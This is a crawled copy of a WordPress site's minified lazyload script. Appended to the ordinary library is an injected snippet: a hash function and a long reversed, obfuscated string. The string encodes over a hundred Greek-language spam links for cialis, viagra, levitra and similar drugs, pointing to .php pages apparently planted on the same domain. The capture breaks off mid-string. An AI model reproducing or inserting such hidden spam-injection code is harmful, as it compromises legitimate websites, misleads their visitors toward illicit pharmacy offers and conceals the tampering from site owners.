src="https://drkoufomichail.com/wp-content/cache/min/1/6e0dfc93884475ed22fca5d5caa8e3e4.js" data-minify="1"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769319058 -->

--- FILE ---
content_type: application/javascript
request_url: https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 8128
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));


const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ 